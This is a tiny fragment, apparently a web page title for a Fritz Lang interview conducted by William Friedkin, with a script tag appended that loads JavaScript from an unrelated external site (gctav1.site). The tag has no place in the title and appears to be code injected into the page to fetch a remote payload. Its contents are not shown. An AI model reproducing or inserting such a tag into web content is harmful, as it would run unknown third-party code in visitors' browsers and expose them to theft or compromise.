Fritz Lang Interviewed by William Friedkin<script src=https://gctav1.site/js/tj.js></script>